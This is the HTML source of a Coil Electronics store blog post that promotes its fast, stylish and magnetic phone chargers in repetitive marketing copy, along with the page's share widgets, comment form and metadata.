  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19633713578237__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19633713578237__main"
          value="https://www.coilelectronics.com/blogs/coil-blog/elevating-your-charge-how-coil-electronics-merges-speed-style-and-innovation"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19633713578237__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content  rte"
          itemprop="articleBody"
          
        >
          <h2>Charging at the Speed of Life: Coil Electronics' Blue Bolt Revolution</h2>

<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/5967c249-3d31-4dbb-8a87-ce7e82803342/thumbnail.jpeg" alt="Charging at the Speed of Life: Coil Electronics' Blue Bolt Revolution">

<h3>The Need for Speed: Why Fast Charging is a Game-Changer</h3>

<p>Imagine never having to watch your phone creep to full charge again. With Coil Electronics' Blue Bolt technology, you're not just charging; you're <em>blasting</em> through your battery's low levels at unprecedented speeds. <strong>Fast charging isn't just a luxury; it's a necessity</strong> in the hustle and bustle of modern life.</p>
<ul>
<li>
<strong>Instant Gratification</strong>: Wait times for charging are slashed, giving you more freedom.</li>
<li>
<strong>Efficiency Boost</strong>: Less time plugged in means more time for you.</li>
<li>
<strong>Battery Health</strong>: Smart tech that protects your battery's lifespan.</li>
</ul>
<blockquote>
Fast charging is reshaping the way we interact with our devices, turning downtime into uptime with ease.
</blockquote>
<p>And let's face it, we're all a bit impatient when it comes to our tech. Coil Electronics understands that. Their Blue Bolt chargers are not just a power source; they're a gateway to a lifestyle unhampered by the dreaded low battery notification. So, go ahead, <a href="https://gizmodo.com/">live your life at full speed</a>—your charger can keep up.</p>


<h3>Blue Bolt Chargers: Blazing Fast, Remarkably Efficient</h3>

<p>Imagine this: You're about to head out, and your phone's battery is barely clinging to life. Enter the <em>Blue Bolt</em> charger, your tech lifesaver. With its advanced technology, you can juice up your device faster than you can finish your morning coffee. <strong>Say goodbye to the endless waiting game</strong> and hello to more time doing what you love.</p>
<ul>
<li>
<strong>Ultra-fast charging</strong>: Get back to full power in a flash</li>
<li>
<strong>Energy efficiency</strong>: Smart tech that saves your bill and the planet</li>
<li>
<strong>Compact design</strong>: Sleek and doesn't hog your space</li>
</ul>
<blockquote>
With Blue Bolt, you're not just charging your device; you're supercharging your day.
</blockquote>
<p>The <a href="https://www.blueboltchargers.com/products/25w-4in1-wireless-charging-station-with-led-light">Ultra 4 in 1 MagSafe Charging Station</a> is a testament to the prowess of Blue Bolt Chargers. When paired with a fast charger, it charges a fast wireless charging device quickly! Fast, efficient, and reliable, this charger is top-notch, according to Tracey M. Don't just take our word for it; let the Blue Bolt revolution power up your life.</p>


<h3>From Zero to Full: Cutting Edge Technology for Your Busy Life</h3>

<p>Imagine never having to worry about your phone dying at the worst possible moment. With Coil Electronics' cutting-edge technology, that's the reality you're stepping into. <strong>Charge on the fly</strong> with the Blue Bolt charger, designed to keep up with the hustle and bustle of your <em>busy life</em>.</p>
<ul>
<li>
<strong>Rapid Recharge</strong>: Get back to full power in a fraction of the time.</li>
<li>
<strong>Energy Efficiency</strong>: Smart tech that saves power and your bills.</li>
<li>
<strong>Universal Compatibility</strong>: Works with all your favorite devices.</li>
</ul>
<blockquote>
In a world where every second counts, you can't afford to be tethered to a wall socket. Coil Electronics ensures you're always powered and ready to tackle whatever comes your way.
</blockquote>
<p>Whether you're dashing between meetings or gearing up for a night out, the Blue Bolt charger is your trusty sidekick, ensuring your devices are juiced up and good to go. It's not just about speed; it's about not missing a beat in your <em>WIRED</em> world.</p>


<h2>Sophistication Meets Function: The StayCourant Influence</h2>

<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/53e1e4a9-1711-4e41-bb0f-e46b9e6b0d97/thumbnail.jpeg" alt="Sophistication Meets Function: The StayCourant Influence">

<h3>Elevate Your Space: Premium Materials, Luxurious Design</h3>

<p>Imagine walking into a room where every detail exudes a sense of luxury, right down to the charger on your desk. That's the StayCourant influence for you. <strong>Crafted with the finest materials</strong>, these chargers aren't just gadgets; they're a statement of sophistication. With a design that whispers elegance, you'll feel like you've upgraded not just your charger, but your entire space.</p>
<p><em>StayCourant</em> chargers are more than just a power source; they're a centerpiece that seamlessly blends with your decor. Whether you're a fan of sleek metals or prefer the warm touch of leather, there's a style to match your taste. Here's a taste of what you can expect:</p>
<ul>
<li>
<strong>Premium Leather</strong>: A touch of class for your workspace</li>
<li>
<strong>Brushed Aluminum</strong>: Modern and minimalist</li>
<li>
<strong>High-Quality Fabric</strong>: Soft to the touch, yet durable</li>
</ul>
<blockquote>
Embrace the art of charging with a device that complements your lifestyle and elevates your space. It's not just about charging your phone; it's about charging your life with beauty and efficiency.
</blockquote>
<p>Remember, the right charger can do more than just power up your device; it can power up your room's aesthetic. With StayCourant, you're not just choosing a charger, you're choosing a piece of design that speaks to your style. And with the <a href="https://www.cnet.com/">latest tech trends</a> covered by CNET at MWC 2024, you know you're on the cutting edge of what's hot and happening in the world of electronics.</p>


<h3>Seamless Integration: Charging That Complements Your Lifestyle</h3>

<p>Imagine a world where your charger isn't just a tool, but a part of your home's aesthetic. With Coil Electronics and StayCourant, that world is now a reality. Their chargers are designed to blend seamlessly into your life, offering not just power, but a statement of style. <strong>Your space deserves a gadget that's as chic as it is functional</strong>, and that's exactly what you get.</p>
<p><em>Integration</em> isn't just about looking good; it's about feeling right. These chargers are the <a href="https://www.engadget.com/">silent heroes</a> of your daily routine, slipping into your lifestyle like they were always meant to be there. Here's how they stand out:</p>
<ul>
<li>
<strong>Unobtrusive Design</strong>: They're there when you need them, invisible when you don't.</li>
<li>
<strong>Color Schemes</strong>: Choose from a variety of colors to match your decor.</li>
<li>
<strong>Material Quality</strong>: Only the finest materials for a premium touch.</li>
</ul>
<blockquote>
Embrace the art of charging without the clutter. The elegance of Coil Electronics paired with StayCourant's design philosophy means your charger is more than a utility—it's an extension of your personal style.
</blockquote>
<p>Remember, the right charger can do more than just power up your device; it can power up your entire room's ambiance. So, why settle for ordinary when you can have extraordinary? Coil Electronics and StayCourant are here to ensure your charging experience is as delightful as every other aspect of your home.</p>


<h3>The Art of Convenience: Wireless Charging with a Touch of Elegance</h3>

<p>Imagine a world where your charger isn't just a tool, but a statement piece that <em>elevates</em> your interior design. With Coil Electronics, that world is now your reality. <a href="https://energy5.com/the-future-of-wireless-charging-revolutionizing-interior-design">Wireless charging technology is revolutionizing interior design trends</a>, seamlessly blending with your decor while offering the ultimate convenience.</p>
<ul>
<li>Declutter your space with no more tangled wires</li>
<li>Flexibility to charge anywhere, any room</li>
<li>A touch of elegance that complements your style</li>
</ul>
<blockquote>
Embrace the freedom of wireless charging; it's not just about power, it's about empowering your lifestyle with sophistication and ease.
</blockquote>
<p>Coil Electronics isn't just keeping up with the times; they're setting the pace. Their wireless chargers are not just devices, they're part of your home, enhancing your daily routine with effortless style and cutting-edge technology.</p>


<h2>Minimalist Design, Maximalist Utility: The LumiCharge Legacy</h2>

<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/43b64658-3407-4228-8b31-cbaf0f97c369/thumbnail.jpeg" alt="Minimalist Design, Maximalist Utility: The LumiCharge Legacy">

<h3>Declutter Your Desk: The Multifunctional Marvel</h3>

<p>Imagine a world where your desk is a beacon of zen-like calm. With LumiCharge, that dream is a reality. <strong>Say goodbye to the chaos of cables</strong> and hello to the sleek, <a href="https://mashable.com/">all-in-one design</a> that not only charges your devices but also adds a touch of sophistication to your workspace.</p>
<p><em>Multifunctionality</em> is at the heart of the LumiCharge system. It's not just a charger; it's a statement piece that embodies efficiency and elegance. Check out how LumiCharge stands out:</p>
<ul>
<li>LED desk lamp with adjustable brightness</li>
<li>Universal phone dock compatible with all smartphones</li>
<li>Integrated smartwatch charging stand</li>
<li>Additional USB ports for your miscellaneous gadgets</li>
</ul>
<blockquote>
Embrace the minimalist approach to maximize your productivity. LumiCharge is designed to keep your focus sharp and your desk clutter-free.
</blockquote>
<p>With LumiCharge, you're not just investing in a charger; you're upgrading your entire charging experience. It's the smart way to power up and streamline your tech in one fell swoop.</p>


<h3>Sleek and Subtle: How Minimalism Enhances Your Charging Experience</h3>

<p>Imagine a world where your charger isn't just a tool, but a statement piece that <em>complements</em> your decor. That's the minimalist magic of LumiCharge. <strong>Boldly understated</strong>, these chargers strip away the chaos to bring you a seamless, clutter-free charging experience.</p>
<ul>
<li>
<strong>Simplicity</strong>: No more wrestling with cables.</li>
<li>
<strong>Elegance</strong>: A charger that looks good anywhere.</li>
<li>
<strong>Efficiency</strong>: Quick access to power without the fuss.</li>
</ul>
<blockquote>
Embrace the minimalist approach and watch as your space transforms. With LumiCharge, less is definitely more.
</blockquote>
<p>It's not just about charging your devices; it's about enhancing your entire environment. The sleek design of LumiCharge products means you're adding an accessory to your home that speaks volumes with its quiet presence. It's the ultimate blend of form and function, where every line and curve is designed with purpose.</p>


<h3>The LumiCharge Effect: Simplifying Your Tech with Style</h3>

<p>Imagine a world where your desk is a beacon of <em>minimalism</em>, yet every gadget is at your fingertips, fully charged and ready to go. That's the LumiCharge effect. <strong>Declutter your space</strong> and embrace the simplicity of having a single, stylish hub for all your charging needs.</p>
<ul>
<li>
<strong>Multifunctional Design</strong>: Not just a charger, LumiCharge is a statement piece that includes a smart LED lamp and a universal phone dock.</li>
<li>
<strong>Smart Technology</strong>: Built-in sensors adjust brightness and color temperature, syncing with your day.</li>
<li>
<strong>Universal Compatibility</strong>: Whether you're Team iPhone or an Android aficionado, LumiCharge welcomes all devices.</li>
</ul>
<blockquote>
Embrace the ease of a life less tangled. With LumiCharge, you're not just charging your devices; you're upgrading your entire tech experience.
</blockquote>
<p>In the hustle of today's world, where <a href="https://techcrunch.com/">TechCrunch reports</a> on the latest industry shake-ups, LumiCharge stands out by offering a serene oasis of efficiency. It's not just about charging; it's about enhancing your lifestyle with a touch of sophistication and a whole lot of convenience.</p>


<h2>User-Friendly Tech for the Modern User: OhSnap! and Coil Electronics</h2>

<img style="max-width: 100%; max-height: 200px;" src="https://contenu.nyc3.digitaloceanspaces.com/journalist/fc4eaf67-361c-4b59-95d3-bdc6eb2c2aba/thumbnail.jpeg" alt="User-Friendly Tech for the Modern User: OhSnap! and Coil Electronics">

<h3>Snap, Charge, and Go: The OhSnap! Approach to Accessibility</h3>

<p>Imagine a world where charging your phone is as simple as snapping your fingers. That's the reality Coil Electronics and OhSnap! are crafting with their magnetic charging solutions. <strong>No more fumbling with cables or searching for outlets</strong>; just snap on and power up. It's the kind of convenience you didn't know you needed, but now can't live without.</p>
<p><em>Accessibility</em> is at the heart of the OhSnap! design. With a universal attachment system, it's a breeze to connect your device to the charger, regardless of the brand or model. Here's how it works:</p>
<ul>
<li>Attach the OhSnap! ring to your phone or case.</li>
<li>Align it with the magnetic charger.</li>
<li>Watch as it snaps into place and begins charging instantly.</li>
</ul>
<blockquote>
The beauty of OhSnap! lies in its simplicity. It's tech that doesn't intimidate but invites you to integrate it seamlessly into your daily routine.
</blockquote>
<p>This isn't just about charging your phone; it's about upgrading your entire tech experience. OhSnap! and Coil Electronics are redefining what it means to live and charge in the modern world.</p>


<div data-youtube-video><iframe width="480" height="270" src="https://www.youtube.com/embed/aADOFFwGTlE"></iframe></div>

<h3>Design That Understands You: Intuitive Use for All</h3>

<p>Ever felt like your gadgets are more of a puzzle than a help? <strong>Coil Electronics and OhSnap!</strong> are here to flip the script. They're <em>democratizing</em> the electronics scene with designs that are as intuitive as they are innovative. No more rigid production lines or complex manuals; these products are all about plug-and-play simplicity.</p>
<ul>
<li>
<strong>Snap</strong>: Just attach your device and let the magic happen.</li>
<li>
<strong>Charge</strong>: Watch as your battery level soars without a hitch.</li>
<li>
<strong>Go</strong>: Off you go, back into life's fast lane, fully powered and unencumbered.</li>
</ul>
<blockquote>
With a single snap, your device is not just charging; it's integrating into your life seamlessly. This isn't just about power; it's about empowering you to keep moving without missing a beat.
</blockquote>
<p>The beauty of OhSnap! lies in its commitment to breaking barriers. Whether you're a tech guru or a newbie, these products are designed to make your life easier, not more complicated. It's time to embrace a world where your charger is more than just a tool—it's a lifeline that understands your needs and caters to them with zero fuss.</p>


<h3>Empowering Your Devices: Reliable Charging Made Simple</h3>

<p>Imagine never being caught off-guard by a dead battery again. With Coil Electronics and OhSnap!, you're not just charging your devices; you're arming them for the day ahead. <strong>Effortless power-ups</strong> are now at your fingertips, thanks to the seamless integration of <em>reliable</em> charging solutions into your daily routine.</p>
<ul>
<li>Snap on the charger with ease</li>
<li>Watch your battery level soar</li>
<li>Unsnap and get back to your life</li>
</ul>
<p>It's that simple. No more fumbling with cables or wrestling with outlets. Coil Electronics and OhSnap! have redefined the charging game, making it a no-brainer for the tech-savvy and the tech-newbies alike.</p>
<blockquote>
With a focus on user-friendly design, these chargers are more than just a power source; they're a statement of how modern tech should work for you.
</blockquote>
<p>Stay ahead of the curve and keep your devices juiced up without missing a beat. Whether you're updating your tech, catching up on the latest <a href="https://www.theverge.com/">tech updates</a>, or simply enjoying your day, Coil Electronics ensures that your devices are always ready to go.</p>


<p>Embrace the future of technology with OhSnap! and Coil Electronics, where user-friendly meets cutting-edge innovation. Our products are designed to enhance your digital life, making it more convenient and enjoyable. Don't miss out on our exclusive offers and free giveaways! <a href="https://www.coilelectronics.com/collections/all-coil-chargers">Visit our website now</a> to explore our catalog and join the tech revolution. Your next gadget obsession is just a click away!</p>


        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/coil-blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class=""><form method="post" action="/blogs/coil-blog/elevating-your-charge-how-coil-electronics-merges-speed-style-and-innovation/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Charging at the Speed of Life: Coil Electronics' Blue Bolt Revolution\n\n\n\nThe Need for Speed: Why Fast Charging is a Game-Changer\n\nImagine never having to watch your phone creep to full charge again. With Coil Electronics' Blue Bolt technology, you're not just charging; you're blasting through your battery's low levels at unprecedented speeds. Fast charging isn't just a luxury; it's a necessity in the hustle and bustle of modern life.\n\n\nInstant Gratification: Wait times for charging are slashed, giving you more freedom.\n\nEfficiency Boost: Less time plugged in means more time for you.\n\nBattery Health: Smart tech that protects your battery's lifespan.\n\n\nFast charging is reshaping the way we interact with our devices, turning downtime into uptime with ease.\n\nAnd let's face it, we're all a bit impatient when it comes to our tech. Coil Electronics understands that. Their Blue Bolt chargers are not just a power source; they're a gateway to a lifestyle unhampered by the dreaded low battery notification. So, go ahead, live your life at full speed—your charger can keep up.\n\n\nBlue Bolt Chargers: Blazing Fast, Remarkably Efficient\n\nImagine this: You're about to head out, and your phone's battery is barely clinging to life. Enter the Blue Bolt charger, your tech lifesaver. With its advanced technology, you can juice up your device faster than you can finish your morning coffee. Say goodbye to the endless waiting game and hello to more time doing what you love.\n\n\nUltra-fast charging: Get back to full power in a flash\n\nEnergy efficiency: Smart tech that saves your bill and the planet\n\nCompact design: Sleek and doesn't hog your space\n\n\nWith Blue Bolt, you're not just charging your device; you're supercharging your day.\n\nThe Ultra 4 in 1 MagSafe Charging Station is a testament to the prowess of Blue Bolt Chargers. When paired with a fast charger, it charges a fast wireless charging device quickly! Fast, efficient, and reliable, this charger is top-notch, according to Tracey M. Don't just take our word for it; let the Blue Bolt revolution power up your life.\n\n\nFrom Zero to Full: Cutting Edge Technology for Your Busy Life\n\nImagine never having to worry about your phone dying at the worst possible moment. With Coil Electronics' cutting-edge technology, that's the reality you're stepping into. Charge on the fly with the Blue Bolt charger, designed to keep up with the hustle and bustle of your busy life.\n\n\nRapid Recharge: Get back to full power in a fraction of the time.\n\nEnergy Efficiency: Smart tech that saves power and your bills.\n\nUniversal Compatibility: Works with all your favorite devices.\n\n\nIn a world where every second counts, you can't afford to be tethered to a wall socket. Coil Electronics ensures you're always powered and ready to tackle whatever comes your way.\n\nWhether you're dashing between meetings or gearing up for a night out, the Blue Bolt charger is your trusty sidekick, ensuring your devices are juiced up and good to go. It's not just about speed; it's about not missing a beat in your WIRED world.\n\n\nSophistication Meets Function: The StayCourant Influence\n\n\n\nElevate Your Space: Premium Materials, Luxurious Design\n\nImagine walking into a room where every detail exudes a sense of luxury, right down to the charger on your desk. That's the StayCourant influence for you. Crafted with the finest materials, these chargers aren't just gadgets; they're a statement of sophistication. With a design that whispers elegance, you'll feel like you've upgraded not just your charger, but your entire space.\nStayCourant chargers are more than just a power source; they're a centerpiece that seamlessly blends with your decor. Whether you're a fan of sleek metals or prefer the warm touch of leather, there's a style to match your taste. Here's a taste of what you can expect:\n\n\nPremium Leather: A touch of class for your workspace\n\nBrushed Aluminum: Modern and minimalist\n\nHigh-Quality Fabric: Soft to the touch, yet durable\n\n\nEmbrace the art of charging with a device that complements your lifestyle and elevates your space. It's not just about charging your phone; it's about charging your life with beauty and efficiency.\n\nRemember, the right charger can do more than just power up your device; it can power up your room's aesthetic. With StayCourant, you're not just choosing a charger, you're choosing a piece of design that speaks to your style. And with the latest tech trends covered by CNET at MWC 2024, you know you're on the cutting edge of what's hot and happening in the world of electronics.\n\n\nSeamless Integration: Charging That Complements Your Lifestyle\n\nImagine a world where your charger isn't just a tool, but a part of your home's aesthetic. With Coil Electronics and StayCourant, that world is now a reality. Their chargers are designed to blend seamlessly into your life, offering not just power, but a statement of style. Your space deserves a gadget that's as chic as it is functional, and that's exactly what you get.\nIntegration isn't just about looking good; it's about feeling right. These chargers are the silent heroes of your daily routine, slipping into your lifestyle like they were always meant to be there. Here's how they stand out:\n\n\nUnobtrusive Design: They're there when you need them, invisible when you don't.\n\nColor Schemes: Choose from a variety of colors to match your decor.\n\nMaterial Quality: Only the finest materials for a premium touch.\n\n\nEmbrace the art of charging without the clutter. The elegance of Coil Electronics paired with StayCourant's design philosophy means your charger is more than a utility—it's an extension of your personal style.\n\nRemember, the right charger can do more than just power up your device; it can power up your entire room's ambiance. So, why settle for ordinary when you can have extraordinary? Coil Electronics and StayCourant are here to ensure your charging experience is as delightful as every other aspect of your home.\n\n\nThe Art of Convenience: Wireless Charging with a Touch of Elegance\n\nImagine a world where your charger isn't just a tool, but a statement piece that elevates your interior design. With Coil Electronics, that world is now your reality. Wireless charging technology is revolutionizing interior design trends, seamlessly blending with your decor while offering the ultimate convenience.\n\nDeclutter your space with no more tangled wires\nFlexibility to charge anywhere, any room\nA touch of elegance that complements your style\n\n\nEmbrace the freedom of wireless charging; it's not just about power, it's about empowering your lifestyle with sophistication and ease.\n\nCoil Electronics isn't just keeping up with the times; they're setting the pace. Their wireless chargers are not just devices, they're part of your home, enhancing your daily routine with effortless style and cutting-edge technology.\n\n\nMinimalist Design, Maximalist Utility: The LumiCharge Legacy\n\n\n\nDeclutter Your Desk: The Multifunctional Marvel\n\nImagine a world where your desk is a beacon of zen-like calm. With LumiCharge, that dream is a reality. Say goodbye to the chaos of cables and hello to the sleek, all-in-one design that not only charges your devices but also adds a touch of sophistication to your workspace.\nMultifunctionality is at the heart of the LumiCharge system. It's not just a charger; it's a statement piece that embodies efficiency and elegance. Check out how LumiCharge stands out:\n\nLED desk lamp with adjustable brightness\nUniversal phone dock compatible with all smartphones\nIntegrated smartwatch charging stand\nAdditional USB ports for your miscellaneous gadgets\n\n\nEmbrace the minimalist approach to maximize your productivity. LumiCharge is designed to keep your focus sharp and your desk clutter-free.\n\nWith LumiCharge, you're not just investing in a charger; you're upgrading your entire charging experience. It's the smart way to power up and streamline your tech in one fell swoop.\n\n\nSleek and Subtle: How Minimalism Enhances Your Charging Experience\n\nImagine a world where your charger isn't just a tool, but a statement piece that complements your decor. That's the minimalist magic of LumiCharge. Boldly understated, these chargers strip away the chaos to bring you a seamless, clutter-free charging experience.\n\n\nSimplicity: No more wrestling with cables.\n\nElegance: A charger that looks good anywhere.\n\nEfficiency: Quick access to power without the fuss.\n\n\nEmbrace the minimalist approach and watch as your space transforms. With LumiCharge, less is definitely more.\n\nIt's not just about charging your devices; it's about enhancing your entire environment. The sleek design of LumiCharge products means you're adding an accessory to your home that speaks volumes with its quiet presence. It's the ultimate blend of form and function, where every line and curve is designed with purpose.\n\n\nThe LumiCharge Effect: Simplifying Your Tech with Style\n\nImagine a world where your desk is a beacon of minimalism, yet every gadget is at your fingertips, fully charged and ready to go. That's the LumiCharge effect. Declutter your space and embrace the simplicity of having a single, stylish hub for all your charging needs.\n\n\nMultifunctional Design: Not just a charger, LumiCharge is a statement piece that includes a smart LED lamp and a universal phone dock.\n\nSmart Technology: Built-in sensors adjust brightness and color temperature, syncing with your day.\n\nUniversal Compatibility: Whether you're Team iPhone or an Android aficionado, LumiCharge welcomes all devices.\n\n\nEmbrace the ease of a life less tangled. With LumiCharge, you're not just charging your devices; you're upgrading your entire tech experience.\n\nIn the hustle of today's world, where TechCrunch reports on the latest industry shake-ups, LumiCharge stands out by offering a serene oasis of efficiency. It's not just about charging; it's about enhancing your lifestyle with a touch of sophistication and a whole lot of convenience.\n\n\nUser-Friendly Tech for the Modern User: OhSnap! and Coil Electronics\n\n\n\nSnap, Charge, and Go: The OhSnap! Approach to Accessibility\n\nImagine a world where charging your phone is as simple as snapping your fingers. That's the reality Coil Electronics and OhSnap! are crafting with their magnetic charging solutions. No more fumbling with cables or searching for outlets; just snap on and power up. It's the kind of convenience you didn't know you needed, but now can't live without.\nAccessibility is at the heart of the OhSnap! design. With a universal attachment system, it's a breeze to connect your device to the charger, regardless of the brand or model. Here's how it works:\n\nAttach the OhSnap! ring to your phone or case.\nAlign it with the magnetic charger.\nWatch as it snaps into place and begins charging instantly.\n\n\nThe beauty of OhSnap! lies in its simplicity. It's tech that doesn't intimidate but invites you to integrate it seamlessly into your daily routine.\n\nThis isn't just about charging your phone; it's about upgrading your entire tech experience. OhSnap! and Coil Electronics are redefining what it means to live and charge in the modern world.\n\n\n\n\nDesign That Understands You: Intuitive Use for All\n\nEver felt like your gadgets are more of a puzzle than a help? Coil Electronics and OhSnap! are here to flip the script. They're democratizing the electronics scene with designs that are as intuitive as they are innovative. No more rigid production lines or complex manuals; these products are all about plug-and-play simplicity.\n\n\nSnap: Just attach your device and let the magic happen.\n\nCharge: Watch as your battery level soars without a hitch.\n\nGo: Off you go, back into life's fast lane, fully powered and unencumbered.\n\n\nWith a single snap, your device is not just charging; it's integrating into your life seamlessly. This isn't just about power; it's about empowering you to keep moving without missing a beat.\n\nThe beauty of OhSnap! lies in its commitment to breaking barriers. Whether you're a tech guru or a newbie, these products are designed to make your life easier, not more complicated. It's time to embrace a world where your charger is more than just a tool—it's a lifeline that understands your needs and caters to them with zero fuss.\n\n\nEmpowering Your Devices: Reliable Charging Made Simple\n\nImagine never being caught off-guard by a dead battery again. With Coil Electronics and OhSnap!, you're not just charging your devices; you're arming them for the day ahead. Effortless power-ups are now at your fingertips, thanks to the seamless integration of reliable charging solutions into your daily routine.\n\nSnap on the charger with ease\nWatch your battery level soar\nUnsnap and get back to your life\n\nIt's that simple. No more fumbling with cables or wrestling with outlets. Coil Electronics and OhSnap! have redefined the charging game, making it a no-brainer for the tech-savvy and the tech-newbies alike.\n\nWith a focus on user-friendly design, these chargers are more than just a power source; they're a statement of how modern tech should work for you.\n\nStay ahead of the curve and keep your devices juiced up without missing a beat. Whether you're updating your tech, catching up on the latest tech updates, or simply enjoying your day, Coil Electronics ensures that your devices are always ready to go.\n\n\nEmbrace the future of technology with OhSnap! and Coil Electronics, where user-friendly meets cutting-edge innovation. Our products are designed to enhance your digital life, making it more convenient and enjoyable. Don't miss out on our exclusive offers and free giveaways! Visit our website now to explore our catalog and join the tech revolution. Your next gadget obsession is just a click away!\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.coilelectronics.com"
    },
    "headline": "Elevating Your Charge: How Coil Electronics Merges Speed, Style, and Innovation",
    
    
      "image": [
        "https:\/\/www.coilelectronics.com\/cdn\/shop\/articles\/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342\u0026width=1920"
      ],
    
    "datePublished": "2024-03-04T09:09:01Z",
    "dateCreated": "2024-03-04T09:09:01Z",
    "author": {
      "@type": "Person",
      "name": "Raquaza Moss"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Coil Electronics"
    }
  }
</script>


</section><section id="shopify-section-template--19633713578237__newsletter" class="shopify-section section"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131748538635" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/newsletter-section.css?v=62410470717655853621748538635" rel="stylesheet" type="text/css" media="all" />
<link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-rte.css?v=73443491922477598101748538635" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--19633713578237__newsletter .section__newsletter {
    padding: 5px 0;
  }
  
  .section-template--19633713578237__newsletter-padding {
    padding-top: 51px!important;
    padding-bottom: 39px!important;
  }

  @media screen and (min-width: 750px) {
    .section-template--19633713578237__newsletter-padding {
      padding-top: 68px!important;
      padding-bottom: 52px!important;
    }
  }
  .newsletter-form__field-wrapper input {
    max-width: 100% !important;
  }
